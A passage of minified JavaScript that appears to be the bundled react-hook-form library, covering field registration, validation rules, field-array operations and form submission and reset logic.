t=y(i._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[i._fields,r]),A=n.useMemo(()=>({name:r,value:l,...b(o)||u.disabled?{disabled:u.disabled||o}:{},onChange:v,onBlur:w,ref:C}),[r,o,u.disabled,v,w,C,l]);return n.useEffect(()=>{let e=i._options.shouldUnregister||a;i.register(r,{...f.current.rules,...b(f.current.disabled)?{disabled:f.current.disabled}:{}});let t=(e,t)=>{let r=y(i._fields,e);r&&r._f&&(r._f.mount=t)};if(t(r,!0),e){let e=p(y(i._options.defaultValues,r));x(i._defaultValues,r,e),g(y(i._formValues,r))&&x(i._formValues,r,e)}return s||i.register(r),()=>{(s?e&&!i._state.action:e)?i.unregister(r):t(r,!1)}},[r,i,s,a]),n.useEffect(()=>{i._setDisabledField({disabled:o,name:r})},[o,r,i]),n.useMemo(()=>({field:A,formState:u,fieldState:m}),[A,u,m])}let z=e=>e.render(T(e));var I=(e,t,r,n,o)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:o||!0}}:{},R=e=>Array.isArray(e)?e:[e],M=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},P=e=>a(e)||!s(e);function L(e,t){if(P(e)||P(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let o of r){let r=e[o];if(!n.includes(o))return!1;if("ref"!==o){let e=t[o];if(i(r)&&i(e)||l(r)&&l(e)||Array.isArray(r)&&Array.isArray(e)?!L(r,e):r!==e)return!1}}return!0}var H=e=>l(e)&&!Object.keys(e).length,F=e=>"file"===e.type,B=e=>"function"==typeof e,D=e=>{if(!h)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},N=e=>"select-multiple"===e.type,U=e=>"radio"===e.type,V=e=>U(e)||o(e),$=e=>D(e)&&e.isConnected;function W(e,t){let r=Array.isArray(t)?t:v(t)?[t]:w(t),n=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,n=0;for(;n<r;)e=g(e)?n++:e[t[n++]];return e}(e,r),o=r.length-1,i=r[o];return n&&delete n[i],0!==o&&(l(n)&&H(n)||Array.isArray(n)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!g(e[t]))return!1;return!0}(n))&&W(e,r.slice(0,-1)),e}var q=e=>{for(let t in e)if(B(e[t]))return!0;return!1};function Y(e,t={}){let r=Array.isArray(e);if(l(e)||r)for(let r in e)Array.isArray(e[r])||l(e[r])&&!q(e[r])?(t[r]=Array.isArray(e[r])?[]:{},Y(e[r],t[r])):a(e[r])||(t[r]=!0);return t}var G=(e,t)=>(function e(t,r,n){let o=Array.isArray(t);if(l(t)||o)for(let o in t)Array.isArray(t[o])||l(t[o])&&!q(t[o])?g(r)||P(n[o])?n[o]=Array.isArray(t[o])?Y(t[o],[]):{...Y(t[o])}:e(t[o],a(r)?{}:r[o],n[o]):n[o]=!L(t[o],r[o]);return n})(e,t,Y(t));let X={value:!1,isValid:!1},K={value:!0,isValid:!0};var Z=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!g(e[0].attributes.value)?g(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:X}return X},J=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>g(e)?e:t?""===e?NaN:e?+e:e:r&&E(e)?new Date(e):n?n(e):e;let Q={isValid:!1,value:null};var ee=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Q):Q;function et(e){let t=e.ref;return F(t)?t.files:U(t)?ee(e.refs).value:N(t)?[...t.selectedOptions].map(({value:e})=>e):o(t)?Z(e.refs).value:J(g(t.value)?e.ref.value:t.value,e)}var er=(e,t,r,n)=>{let o={};for(let r of e){let e=y(t,r);e&&x(o,r,e._f)}return{criteriaMode:r,names:[...e],fields:o,shouldUseNativeValidation:n}},en=e=>e instanceof RegExp,eo=e=>g(e)?e:en(e)?e.source:l(e)?en(e.value)?e.value.source:e.value:e,ei=e=>({isOnSubmit:!e||e===C.onSubmit,isOnBlur:e===C.onBlur,isOnChange:e===C.onChange,isOnAll:e===C.all,isOnTouch:e===C.onTouched});let ea="AsyncFunction";var es=e=>!!e&&!!e.validate&&!!(B(e.validate)&&e.validate.constructor.name===ea||l(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===ea)),el=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),ec=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let eu=(e,t,r,n)=>{for(let o of r||Object.keys(e)){let r=y(e,o);if(r){let{_f:e,...i}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],o)&&!n)return!0;else if(e.ref&&t(e.ref,e.name)&&!n)return!0;else if(eu(i,t))break}else if(l(i)&&eu(i,t))break}}};function ed(e,t,r){let n=y(e,r);if(n||v(r))return{error:n,name:r};let o=r.split(".");for(;o.length;){let n=o.join("."),i=y(t,n),a=y(e,n);if(i&&!Array.isArray(i)&&r!==n)break;if(a&&a.type)return{name:n,error:a};o.pop()}return{name:r}}var ef=(e,t,r,n)=>{r(e);let{name:o,...i}=e;return H(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(e=>t[e]===(!n||C.all))},eh=(e,t,r)=>!e||!t||e===t||R(e).some(e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))),ep=(e,t,r,n,o)=>!o.isOnAll&&(!r&&o.isOnTouch?!(t||e):(r?n.isOnBlur:o.isOnBlur)?!e:(r?!n.isOnChange:!o.isOnChange)||e),em=(e,t)=>!m(y(e,t)).length&&W(e,t),eg=(e,t,r)=>{let n=R(y(e,r));return x(n,"root",t[r]),x(e,r,n),e},ey=e=>E(e);function eb(e,t,r="validate"){if(ey(e)||Array.isArray(e)&&e.every(ey)||b(e)&&!e)return{type:r,message:ey(e)?e:"",ref:t}}var ev=e=>l(e)&&!en(e)?e:{value:e,message:""},ew=async(e,t,r,n,i,s)=>{let{ref:c,refs:u,required:d,maxLength:f,minLength:h,min:p,max:m,pattern:v,validate:w,name:x,valueAsNumber:_,mount:C}=e._f,k=y(r,x);if(!C||t.has(x))return{};let j=u?u[0]:c,S=e=>{i&&j.reportValidity&&(j.setCustomValidity(b(e)?"":e||""),j.reportValidity())},O={},T=U(c),z=o(c),R=(_||F(c))&&g(c.value)&&g(k)||D(c)&&""===c.value||""===k||Array.isArray(k)&&!k.length,M=I.bind(null,x,n,O),P=(e,t,r,n=A.maxLength,o=A.minLength)=>{let i=e?t:r;O[x]={type:e?n:o,message:i,ref:c,...M(e?n:o,i)}};if(s?!Array.isArray(k)||!k.length:d&&(!(T||z)&&(R||a(k))||b(k)&&!k||z&&!Z(u).isValid||T&&!ee(u).isValid)){let{value:e,message:t}=ey(d)?{value:!!d,message:d}:ev(d);if(e&&(O[x]={type:A.required,message:t,ref:j,...M(A.required,t)},!n))return S(t),O}if(!R&&(!a(p)||!a(m))){let e,t,r=ev(m),o=ev(p);if(a(k)||isNaN(k)){let n=c.valueAsDate||new Date(k),i=e=>new Date(new Date().toDateString()+" "+e),a="time"==c.type,s="week"==c.type;E(r.value)&&k&&(e=a?i(k)>i(r.value):s?k>r.value:n>new Date(r.value)),E(o.value)&&k&&(t=a?i(k)<i(o.value):s?k<o.value:n<new Date(o.value))}else{let n=c.valueAsNumber||(k?+k:k);a(r.value)||(e=n>r.value),a(o.value)||(t=n<o.value)}if((e||t)&&(P(!!e,r.message,o.message,A.max,A.min),!n))return S(O[x].message),O}if((f||h)&&!R&&(E(k)||s&&Array.isArray(k))){let e=ev(f),t=ev(h),r=!a(e.value)&&k.length>+e.value,o=!a(t.value)&&k.length<+t.value;if((r||o)&&(P(r,e.message,t.message),!n))return S(O[x].message),O}if(v&&!R&&E(k)){let{value:e,message:t}=ev(v);if(en(e)&&!k.match(e)&&(O[x]={type:A.pattern,message:t,ref:c,...M(A.pattern,t)},!n))return S(t),O}if(w){if(B(w)){let e=eb(await w(k,r),j);if(e&&(O[x]={...e,...M(A.validate,e.message)},!n))return S(e.message),O}else if(l(w)){let e={};for(let t in w){if(!H(e)&&!n)break;let o=eb(await w[t](k,r),j,t);o&&(e={...o,...M(t,o.message)},S(o.message),n&&(O[x]=e))}if(!H(e)&&(O[x]={ref:j,...e},!n))return O}}return S(!0),O};let ex={mode:C.onSubmit,reValidateMode:C.onChange,shouldFocusError:!0};var e_=()=>{let e="undefined"==typeof performance?Date.now():1e3*performance.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let r=(16*Math.random()+e)%16|0;return("x"==t?r:3&r|8).toString(16)})},eC=(e,t,r={})=>r.shouldFocus||g(r.shouldFocus)?r.focusName||`${e}.${g(r.focusIndex)?t:r.focusIndex}.`:"",eA=(e,t)=>[...e,...R(t)],ek=e=>Array.isArray(e)?e.map(()=>void 0):void 0;function ej(e,t,r){return[...e.slice(0,t),...R(r),...e.slice(t)]}var eS=(e,t,r)=>Array.isArray(e)?(g(e[r])&&(e[r]=void 0),e.splice(r,0,e.splice(t,1)[0]),e):[],eE=(e,t)=>[...R(t),...R(e)],eO=(e,t)=>g(t)?[]:function(e,t){let r=0,n=[...e];for(let e of t)n.splice(e-r,1),r++;return m(n).length?n:[]}(e,R(t).sort((e,t)=>e-t)),eT=(e,t,r)=>{[e[t],e[r]]=[e[r],e[t]]},ez=(e,t,r)=>(e[t]=r,e);function eI(e){let t=j(),{control:r=t.control,name:o,keyName:i="id",shouldUnregister:a,rules:s}=e,[l,c]=n.useState(r._getFieldArray(o)),u=n.useRef(r._getFieldArray(o).map(e_)),d=n.useRef(l),f=n.useRef(o),h=n.useRef(!1);f.current=o,d.current=l,r._names.array.add(o),s&&r.register(o,s),n.useEffect(()=>r._subjects.array.subscribe({next:({values:e,name:t})=>{if(t===f.current||!t){let t=y(e,f.current);Array.isArray(t)&&(c(t),u.current=t.map(e_))}}}).unsubscribe,[r]);let m=n.useCallback(e=>{h.current=!0,r._setFieldArray(o,e)},[r,o]);return n.useEffect(()=>{if(r._state.action=!1,ec(o,r._names)&&r._subjects.state.next({...r._formState}),h.current&&(!ei(r._options.mode).isOnSubmit||r._formState.isSubmitted)&&!ei(r._options.reValidateMode).isOnSubmit)if(r._options.resolver)r._runSchema([o]).then(e=>{let t=y(e.errors,o),n=y(r._formState.errors,o);(n?!t&&n.type||t&&(n.type!==t.type||n.message!==t.message):t&&t.type)&&(t?x(r._formState.errors,o,t):W(r._formState.errors,o),r._subjects.state.next({errors:r._formState.errors}))});else{let e=y(r._fields,o);e&&e._f&&!(ei(r._options.reValidateMode).isOnSubmit&&ei(r._options.mode).isOnSubmit)&&ew(e,r._names.disabled,r._formValues,r._options.criteriaMode===C.all,r._options.shouldUseNativeValidation,!0).then(e=>!H(e)&&r._subjects.state.next({errors:eg(r._formState.errors,e,o)}))}r._subjects.state.next({name:o,values:p(r._formValues)}),r._names.focus&&eu(r._fields,(e,t)=>{if(r._names.focus&&t.startsWith(r._names.focus)&&e.focus)return e.focus(),1}),r._names.focus="",r._setValid(),h.current=!1},[l,o,r]),n.useEffect(()=>(y(r._formValues,o)||r._setFieldArray(o),()=>{r._options.shouldUnregister||a?r.unregister(o):((e,t)=>{let n=y(r._fields,e);n&&n._f&&(n._f.mount=t)})(o,!1)}),[o,r,i,a]),{swap:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eT(n,e,t),eT(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eT,{argA:e,argB:t},!1)},[m,o,r]),move:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eS(n,e,t),eS(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eS,{argA:e,argB:t},!1)},[m,o,r]),prepend:n.useCallback((e,t)=>{let n=R(p(e)),i=eE(r._getFieldArray(o),n);r._names.focus=eC(o,0,t),u.current=eE(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eE,{argA:ek(e)})},[m,o,r]),append:n.useCallback((e,t)=>{let n=R(p(e)),i=eA(r._getFieldArray(o),n);r._names.focus=eC(o,i.length-1,t),u.current=eA(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eA,{argA:ek(e)})},[m,o,r]),remove:n.useCallback(e=>{let t=eO(r._getFieldArray(o),e);u.current=eO(u.current,e),m(t),c(t),Array.isArray(y(r._fields,o))||x(r._fields,o,void 0),r._setFieldArray(o,t,eO,{argA:e})},[m,o,r]),insert:n.useCallback((e,t,n)=>{let i=R(p(t)),a=ej(r._getFieldArray(o),e,i);r._names.focus=eC(o,e,n),u.current=ej(u.current,e,i.map(e_)),m(a),c(a),r._setFieldArray(o,a,ej,{argA:e,argB:ek(t)})},[m,o,r]),update:n.useCallback((e,t)=>{let n=p(t),i=ez(r._getFieldArray(o),e,n);u.current=[...i].map((t,r)=>t&&r!==e?u.current[r]:e_()),m(i),c([...i]),r._setFieldArray(o,i,ez,{argA:e,argB:n},!0,!1)},[m,o,r]),replace:n.useCallback(e=>{let t=R(p(e));u.current=t.map(e_),m([...t]),c([...t]),r._setFieldArray(o,[...t],e=>e,{},!0,!1)},[m,o,r]),fields:n.useMemo(()=>l.map((e,t)=>({...e,[i]:u.current[t]||e_()})),[l,i])}}function eR(e={}){let t=n.useRef(void 0),r=n.useRef(void 0),[s,u]=n.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});!t.current&&(t.current={...e.formControl?e.formControl:function(e={}){let t,r={...ex,...e},n={submitCount:0,isDirty:!1,isLoading:B(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},s={},u=(l(r.defaultValues)||l(r.values))&&p(r.values||r.defaultValues)||{},f=r.shouldUnregister?{}:p(u),v={action:!1,mount:!1,watch:!1},w={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},A=0,k={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},j={...k},S={array:M(),state:M()},T=ei(r.mode),z=ei(r.reValidateMode),I=r.criteriaMode===C.all,P=e=>t=>{clearTimeout(A),A=setTimeout(e,t)},U=async e=>{if(!r.disabled&&(k.isValid||j.isValid||e)){let e=r.resolver?H((await Q()).errors):await en(s,!0);e!==n.isValid&&S.state.next({isValid:e})}},q=(e,t)=>{!r.disabled&&(k.isValidating||k.validatingFields||j.isValidating||j.validatingFields)&&((e||Array.from(w.mount)).forEach(e=>{e&&(t?x(n.validatingFields,e,t):W(n.validatingFields,e))}),S.state.next({validatingFields:n.validatingFields,isValidating:!H(n.validatingFields)}))},Y=(e,t)=>{x(n.errors,e,t),S.state.next({errors:n.errors})},X=(e,t,r,n)=>{let o=y(s,e);if(o){let i=y(f,e,g(r)?y(u,e):r);g(i)||n&&n.defaultChecked||t?x(f,e,t?i:et(o._f)):eb(e,i),v.mount&&U()}},K=(e,t,o,i,a)=>{let s=!1,l=!1,c={name:e};if(!r.disabled){if(!o||i){(k.isDirty||j.isDirty)&&(l=n.isDirty,n.isDirty=c.isDirty=ea(),s=l!==c.isDirty);let r=L(y(u,e),t);l=!!y(n.dirtyFields,e),r?W(n.dirtyFields,e):x(n.dirtyFields,e,!0),c.dirtyFields=n.dirtyFields,s=s||(k.dirtyFields||j.dirtyFields)&&!r!==l}if(o){let t=y(n.touchedFields,e);t||(x(n.touchedFields,e,o),c.touchedFields=n.touchedFields,s=s||(k.touchedFields||j.touchedFields)&&t!==o)}s&&a&&S.state.next(c)}return s?c:{}},Z=(e,o,i,a)=>{let s=y(n.errors,e),l=(k.isValid||j.isValid)&&b(o)&&n.isValid!==o;if(r.delayError&&i?(t=P(()=>Y(e,i)))(r.delayError):(clearTimeout(A),t=null,i?x(n.errors,e,i):W(n.errors,e)),(i?!L(s,i):s)||!H(a)||l){let t={...a,...l&&b(o)?{isValid:o}:{},errors:n.errors,name:e};n={...n,...t},S.state.next(t)}},Q=async e=>{q(e,!0);let t=await r.resolver(f,r.context,er(e||w.mount,s,r.criteriaMode,r.shouldUseNativeValidation));return q(e),t},ee=async e=>{let{errors:t}=await Q(e);if(e)for(let r of e){let e=y(t,r);e?x(n.errors,r,e):W(n.errors,r)}else n.errors=t;return t},en=async(e,t,o={valid:!0})=>{for(let i in e){let a=e[i];if(a){let{_f:e,...s}=a;if(e){let s=w.array.has(e.name),l=a._f&&es(a._f);l&&k.validatingFields&&q([i],!0);let c=await ew(a,w.disabled,f,I,r.shouldUseNativeValidation&&!t,s);if(l&&k.validatingFields&&q([i]),c[e.name]&&(o.valid=!1,t))break;t||(y(c,e.name)?s?eg(n.errors,c,e.name):x(n.errors,e.name,c[e.name]):W(n.errors,e.name))}H(s)||await en(s,t,o)}}return o.valid},ea=(e,t)=>!r.disabled&&(e&&t&&x(f,e,t),!L(ej(),u)),ey=(e,t,r)=>O(e,w,{...v.mount?f:g(t)?u:E(e)?{[e]:t}:t},r,t),eb=(e,t,r={})=>{let n=y(s,e),i=t;if(n){let r=n._f;r&&(r.disabled||x(f,e,J(t,r)),i=D(r.ref)&&a(t)?"":t,N(r.ref)?[...r.ref.options].forEach(e=>e.selected=i.includes(e.value)):r.refs?o(r.ref)?r.refs.length>1?r.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(i)?!!i.find(t=>t===e.value):i===e.value)):r.refs[0]&&(r.refs[0].checked=!!i):r.refs.forEach(e=>e.checked=e.value===i):F(r.ref)?r.ref.value="":(r.ref.value=i,r.ref.type||S.state.next({name:e,values:p(f)})))}(r.shouldDirty||r.shouldTouch)&&K(e,i,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&ek(e)},ev=(e,t,r)=>{for(let n in t){let o=t[n],a=`${e}.${n}`,c=y(s,a);(w.array.has(e)||l(o)||c&&!c._f)&&!i(o)?ev(a,o,r):eb(a,o,r)}},e_=(e,t,r={})=>{let o=y(s,e),i=w.array.has(e),l=p(t);x(f,e,l),i?(S.array.next({name:e,values:p(f)}),(k.isDirty||k.dirtyFields||j.isDirty||j.dirtyFields)&&r.shouldDirty&&S.state.next({name:e,dirtyFields:G(u,f),isDirty:ea(e,l)})):!o||o._f||a(l)?eb(e,l,r):ev(e,l,r),ec(e,w)&&S.state.next({...n}),S.state.next({name:v.mount?e:void 0,values:p(f)})},eC=async e=>{v.mount=!0;let o=e.target,a=o.name,l=!0,u=y(s,a),d=e=>{l=Number.isNaN(e)||i(e)&&isNaN(e.getTime())||L(e,y(f,a,e))};if(u){let i,h,m=o.type?et(u._f):c(e),g=e.type===_.BLUR||e.type===_.FOCUS_OUT,b=!el(u._f)&&!r.resolver&&!y(n.errors,a)&&!u._f.deps||ep(g,y(n.touchedFields,a),n.isSubmitted,z,T),v=ec(a,w,g);x(f,a,m),g?(u._f.onBlur&&u._f.onBlur(e),t&&t(0)):u._f.onChange&&u._f.onChange(e);let C=K(a,m,g),A=!H(C)||v;if(g||S.state.next({name:a,type:e.type,values:p(f)}),b)return(k.isValid||j.isValid)&&("onBlur"===r.mode?g&&U():g||U()),A&&S.state.next({name:a,...v?{}:C});if(!g&&v&&S.state.next({...n}),r.resolver){let{errors:e}=await Q([a]);if(d(m),l){let t=ed(n.errors,s,a),r=ed(e,s,t.name||a);i=r.error,a=r.name,h=H(e)}}else q([a],!0),i=(await ew(u,w.disabled,f,I,r.shouldUseNativeValidation))[a],q([a]),d(m),l&&(i?h=!1:(k.isValid||j.isValid)&&(h=await en(s,!0)));l&&(u._f.deps&&ek(u._f.deps),Z(a,h,i,C))}},eA=(e,t)=>{if(y(n.errors,t)&&e.focus)return e.focus(),1},ek=async(e,t={})=>{let o,i,a=R(e);if(r.resolver){let t=await ee(g(e)?e:a);o=H(t),i=e?!a.some(e=>y(t,e)):o}else e?((i=(await Promise.all(a.map(async e=>{let t=y(s,e);return await en(t&&t._f?{[e]:t}:t)}))).every(Boolean))||n.isValid)&&U():i=o=await en(s);return S.state.next({...!E(e)||(k.isValid||j.isValid)&&o!==n.isValid?{}:{name:e},...r.resolver||!e?{isValid:o}:{},errors:n.errors}),t.shouldFocus&&!i&&eu(s,eA,e?a:w.mount),i},ej=e=>{let t={...v.mount?f:u};return g(e)?t:E(e)?y(t,e):e.map(e=>y(t,e))},eS=(e,t)=>({invalid:!!y((t||n).errors,e),isDirty:!!y((t||n).dirtyFields,e),error:y((t||n).errors,e),isValidating:!!y(n.validatingFields,e),isTouched:!!y((t||n).touchedFields,e)}),eE=(e,t,r)=>{let o=(y(s,e,{_f:{}})._f||{}).ref,{ref:i,message:a,type:l,...c}=y(n.errors,e)||{};x(n.errors,e,{...c,...t,ref:o}),S.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&o&&o.focus&&o.focus()},eO=e=>S.state.subscribe({next:t=>{eh(e.name,t.name,e.exact)&&ef(t,e.formState||k,eH,e.reRenderRoot)&&e.callback({values:{...f},...n,...t})}}).unsubscribe,eT=(e,t={})=>{for(let o of e?R(e):w.mount)w.mount.delete(o),w.array.delete(o),t.keepValue||(W(s,o),W(f,o)),t.keepError||W(n.errors,o),t.keepDirty||W(n.dirtyFields,o),t.keepTouched||W(n.touchedFields,o),t.keepIsValidating||W(n.validatingFields,o),r.shouldUnregister||t.keepDefaultValue||W(u,o);S.state.next({values:p(f)}),S.state.next({...n,...!t.keepDirty?{}:{isDirty:ea()}}),t.keepIsValid||U()},ez=({disabled:e,name:t})=>{(b(e)&&v.mount||e||w.disabled.has(t))&&(e?w.disabled.add(t):w.disabled.delete(t))},eI=(e,t={})=>{let n=y(s,e),o=b(t.disabled)||b(r.disabled);return x(s,e,{...n||{},_f:{...n&&n._f?n._f:{ref:{name:e}},name:e,mount:!0,...t}}),w.mount.add(e),n?ez({disabled:b(t.disabled)?t.disabled:r.disabled,name:e}):X(e,!0,t.value),{...o?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:eo(t.min),max:eo(t.max),minLength:eo(t.minLength),maxLength:eo(t.maxLength),pattern:eo(t.pattern)}:{},name:e,onChange:eC,onBlur:eC,ref:o=>{if(o){eI(e,t),n=y(s,e);let r=g(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=V(r),a=n._f.refs||[];(i?a.find(e=>e===r):r===n._f.ref)||(x(s,e,{_f:{...n._f,...i?{refs:[...a.filter($),r,...Array.isArray(y(u,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r}}}),X(e,!1,void 0,r))}else(n=y(s,e,{}))._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(d(w.array,e)&&v.action)&&w.unMount.add(e)}}},eR=()=>r.shouldFocusError&&eu(s,eA,w.mount),eM=(e,t)=>async o=>{let i;o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let a=p(f);if(S.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await Q();n.errors=e,a=t}else await en(s);if(w.disabled.size)for(let e of w.disabled)x(a,e,void 0);if(W(n.errors,"root"),H(n.errors)){S.state.next({errors:{}});try{await e(a,o)}catch(e){i=e}}else t&&await t({...n.errors},o),eR(),setTimeout(eR);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:H(n.errors)&&!i,submitCount:n.submitCount+1,errors:n.errors}),i)throw i},eP=(e,t={})=>{let o=e?p(e):u,i=p(o),a=H(e),l=a?u:i;if(t.keepDefaultValues||(u=o),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...w.mount,...Object.keys(G(u,f))])))y(n.dirtyFields,e)?x(l,e,y(f,e)):e_(e,y(l,e));else{if(h&&g(e))for(let e of w.mount){let t=y(s,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(D(e)){let t=e.closest("form");if(t){t.reset();break}}}}for(let e of w.mount)e_(e,y(l,e))}f=p(l),S.array.next({values:{...l}}),S.state.next({values:{...l}})}w={mount:t.keepDirtyValues?w.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},v.mount=!k.isValid||!!t.keepIsValid||!!t.keepDirtyValues,v.watch=!!r.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!a&&(t.keepDirty?n.isDirty:!!(t.keepDefaultValues&&!L(e,u))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:a?{}:t.keepDirtyValues?t.keepDefaultValues&&f?G(u,f):n.dirtyFields:t.keepDefaultValues&&e?G(u,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1})},eL=(e,t)=>eP(B(e)?e(f):e,t),eH=e=>{n={...n,...e}},eF={control:{register:eI,unregister:eT,getFieldState:eS,handleSubmit:eM,setError:eE,_subscribe:eO,_runSchema:Q,_getWatch:ey,_getDirty:ea,_setValid:U,_setFieldArray:(e,t=[],o,i,a=!0,l=!0)=>{if(i&&o&&!r.disabled){if(v.action=!0,l&&Array.isArray(y(s,e))){let t=o(y(s,e),i.argA,i.argB);a&&x(s,e,t)}if(l&&Array.isArray(y(n.errors,e))){let t=o(y(n.errors,e),i.argA,i.argB);a&&x(n.errors,e,t),em(n.errors,e)}if((k.touchedFields||j.touchedFields)&&l&&Array.isArray(y(n.touchedFields,e))){let t=o(y(n.touchedFields,e),i.argA,i.argB);a&&x(n.touchedFields,e,t)}(k.dirtyFields||j.dirtyFields)&&(n.dirtyFields=G(u,f)),S.state.next({name:e,isDirty:ea(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else x(f,e,t)},_setDisabledField:ez,_setErrors:e=>{n.errors=e,S.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>m(y(v.mount?f:u,e,r.shouldUnregister?y(u,e,[]):[])),_reset:eP,_resetDefaultValues:()=>B(r.defaultValues)&&r.defaultValues().then(e=>{eL(e,r.resetOptions),S.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of w.unMount){let t=y(s,e);t&&(t._f.refs?t._f.refs.every(e=>!$(e)):!$(t._f.ref))&&eT(e)}w.unMount=new Set},_disableForm:e=>{b(e)&&(S.state.next({disabled:e}),eu(s,(t,r)=>{let n=y(s,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:k,get _fields(){return s},get _formValues(){return f},get _state(){return v},set _state(value){v=value},get _defaultValues(){return u},get _names(){return w},set _names(value){w=value},get _formState(){return n},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(v.mount=!0,j={...j,...e.formState},eO({...e,formState:j})),trigger:ek,register:eI,handleSubmit:eM,watch:(e,t)=>B(e)?S.state.subscribe({next:r=>e(ey(void 0,t),r)}):ey(e,t,!0),setValue:e_,getValues:ej,reset:eL,resetField:(e,t={})=>{y(s,e)&&(g(t.defaultValue)?e_(e,p(y(u,e))):(e_(e,t.defaultValue),x(u,e,p(t.defaultValue))),t.keepTouched||W(n.touchedFields,e),t.keepDirty||(W(n.dirtyFields,e),n.isDirty=t.defaultValue?ea(e,p(y(u,e))):ea()),!t.keepError&&(W(n.errors,e),k.isValid&&U()),S.state.next({...n}))},clearErrors:e=>{e&&R(e).forEach(e=>W(n.errors,e)),S.state.next({errors:e?n.errors:{}})},unregister:eT,setError:eE,setFocus:(e,t={})=>{let r=y(s,e),n=r&&r._f;if(n){let e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&B(e.select)&&e.select())}},getFieldState:eS};return{...eF,formControl:eF}}(e),formState:s},e.formControl&&e.defaultValues&&!B(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));let f=t.current.control;return f._options=e,n.useLayoutEffect(()=>f._subscribe({formState:f._proxyFormState,callback:()=>u({...f._formState}),reRenderRoot:!0}),[f]),n.useEffect(()=>f._disableForm(e.disabled),[f,e.disabled]),n.useEffect(()=>{if(f._proxyFormState.isDirty){let 